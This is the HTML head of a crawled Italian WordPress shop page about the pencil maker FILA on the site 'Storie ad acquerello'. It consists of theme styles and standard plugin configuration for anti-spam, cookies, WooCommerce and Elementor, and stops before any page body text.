

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.storieadacquerello.it/fila-fabbrica-italiana-lapis-ed-affini/
body_size: 25974
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Fila &#8211; Fabbrica Italiana Lapis ed Affini &#8211; Storie ad acquerello</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"474139ce7b","_rest_nonce":"6455edebde","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.storieadacquerello.it\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.storieadacquerello.it","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"474139ce7b","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":1,"blog_home":"https:\/\/www.storieadacquerello.it\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"517b76559361a92ced46c3dd549e855a8b92bc488c8247d757fb61063f4a723b","emailEncoderPassKey":"6389941918aed78e0ae494cff06eab75","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":" Anti-Spam by CleanTalk","trpContentLearnMore":"Learn more"},"trpContentLink":"https:\/\/cleantalk.org\/help\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/www.storieadacquerello.it\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/www.storieadacquerello.it\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--architects-daughter: architects-daughter;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-architects-daughter-font-family{font-family: var(--wp--preset--font-family--architects-daughter) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.storieadacquerello.it/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1768302339' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.storieadacquerello.it/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1768302339' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-trp-css-css' href='https://www.storieadacquerello.it/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.70.1_1768302339' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.storieadacquerello.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.storieadacquerello.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='niche-frame-css' href='https://www.storieadacquerello.it/wp-content/plugins/events-addon-for-elementor/assets/css/niche-frame.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.storieadacquerello.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.storieadacquerello.it/wp-content/plugins/events-addon-for-elementor/assets/css/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.storieadacquerello.it/wp-content/plugins/events-addon-for-elementor/assets/css/themify-icons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='linea-css' href='https://www.storieadacquerello.it/wp-content/plugins/events-addon-for-elementor/assets/css/linea.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.storieadacquerello.it/wp-content/plugins/events-addon-for-elementor/assets/css/magnific-popup.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.storieadacquerello.it/wp-content/plugins/events-addon-for-elementor/assets/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='juxtapose-css' href='https://www.storieadacquerello.it/wp-content/plugins/events-addon-for-elementor/assets/css/juxtapose.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='naevents-styles-css' href='https://www.storieadacquerello.it/wp-content/plugins/events-addon-for-elementor/assets/css/styles.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='naevents-responsive-css' href='https://www.storieadacquerello.it/wp-content/plugins/events-addon-for-elementor/assets/css/responsive.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.storieadacquerello.it/wp-content/uploads/useanyfont/uaf.css?ver=1768302518' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.storieadacquerello.it/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.storieadacquerello.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.storieadacquerello.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.storieadacquerello.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.storieadacquerello.it/wp-content/themes/bizberg/assets/bootstrap/css/bootstrap.min.css?ver=0.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.storieadacquerello.it/wp-content/themes/bizberg/assets/icons/font-awesome-5/css/all.css?ver=0.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-main-css' href='https://www.storieadacquerello.it/wp-content/themes/bizberg/assets/css/main.css?ver=0.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-component-css' href='https://www.storieadacquerello.it/wp-content/themes/bizberg/assets/css/component.css?ver=0.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-style2-css' href='https://www.storieadacquerello.it/wp-content/themes/bizberg/assets/css/style.css?ver=0.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-responsive-css' href='https://www.storieadacquerello.it/wp-content/themes/bizberg/assets/css/responsive.css?ver=0.9' type='text/css' media='all' />
<link rel='stylesheet' id='business_event_chld_css-css' href='https://www.storieadacquerello.it/wp-content/themes/bizberg/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-style-css' href='https://www.storieadacquerello.it/wp-content/themes/business-event/style.css?ver=6.9' type='text/css' media='all' />
<style id='bizberg-style-inline-css' type='text/css'>
body:not(.home) header#masthead {
		    border-bottom: 1px solid #eee;
		}.banner .slider .overlay {
	   background: linear-gradient(-90deg, #3a4cb4, rgba(0,12,20,0.36));
	}.breadcrumb-wrapper .section-title{ text-align:left;padding-top:65px; padding-bottom:65px; padding-left:0px; padding-right:0px }body.home .breadcrumb-wrapper.homepage_banner .overlay {
	  	background: linear-gradient(-90deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));
	}body:not(.home) .breadcrumb-wrapper .overlay {
	  	background: linear-gradient(-90deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));
	}body{ background-image: linear-gradient(to right,rgba(255,255,255,0),rgba(255,255,255,0)),url(  ); 
	background-repeat : repeat;
	background-position : center center;
	background-size : cover;
	background-attachment : scroll;}.primary_header_2_wrapper{ background-image: linear-gradient(to right,rgba(255,255,255,0),rgba(255,255,255,0)),url(  ); 
	background-repeat : repeat;
	background-position : center center;
	background-size : cover;
	background-attachment : scroll;}body:not(.page-template-page-fullwidth-transparent-header) header#masthead #top-bar { background: #7cabc9;
    background: -moz-linear-gradient(90deg, #7cabc9 0%, #86b4b4 100%);
    background: -webkit-linear-gradient(90deg, #7cabc9 0%, #86b4b4 100%);
    background: linear-gradient(90deg, #7cabc9 0%, #86b4b4 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#7cabc9', endColorstr='#7cabc9', GradientType=1); }.navbar-default { background: #075e70;
    background: -moz-linear-gradient(90deg, #075e70 0%, #af88a3 100%);
    background: -webkit-linear-gradient(90deg, #075e70 0%, #af88a3 100%);
    background: linear-gradient(90deg, #075e70 0%, #af88a3 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#075e70', endColorstr='#075e70', GradientType=1); }.navbar.sticky { background: #075e70;
    background: -moz-linear-gradient(90deg, #075e70 0%, #af88a3 100%);
    background: -webkit-linear-gradient(90deg, #075e70 0%, #af88a3 100%);
    background: linear-gradient(90deg, #075e70 0%, #af88a3 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#075e70', endColorstr='#075e70', GradientType=1); }a.slider_btn { background: #1e73be;
    background: -moz-linear-gradient(90deg, #1e73be 0%, #22b8e6 100%);
    background: -webkit-linear-gradient(90deg, #1e73be 0%, #22b8e6 100%);
    background: linear-gradient(90deg, #1e73be 0%, #22b8e6 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#1e73be', endColorstr='#1e73be', GradientType=1); }.editor_cat_background_0{ background:#0088cc !important; }.bizberg_dark_mode .full-screen-search, .bizberg_dark_mode .full-screen-search label { background-color:rgba(255,255,255,0)}
/*# sourceURL=bizberg-style-inline-css */
</style>
<link rel='stylesheet' id='bizberg-google-fonts-css' href='https://www.storieadacquerello.it/wp-content/fonts/6cdc8cf34e8ab9543a57b1e190fe621d.css' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-woocommerce-style-css' href='https://www.storieadacquerello.it/wp-content/themes/bizberg/assets/css/woocommerce.css?ver=0.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.storieadacquerello.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-164-css' href='https://www.storieadacquerello.it/wp-content/uploads/elementor/css/post-164.css?ver=1768667817' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.storieadacquerello.it/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3238-css' href='https://www.storieadacquerello.it/wp-content/uploads/elementor/css/post-3238.css?ver=1768986732' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.storieadacquerello.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1768302339" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.storieadacquerello.it\/wp-admin\/admin-ajax.php","nonce":"2cb981767e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.storieadacquerello.it/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://www.storieadacquerello.it/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/themes/bizberg/assets/bootstrap/js/bootstrap.min.js?ver=0.9" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://www.storieadacquerello.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.storieadacquerello.it/wp-json/wp/v2/pages/3238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.storieadacquerello.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.storieadacquerello.it/fila-fabbrica-italiana-lapis-ed-affini/" />
<link rel='shortlink' href='https://www.storieadacquerello.it/?p=3238' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
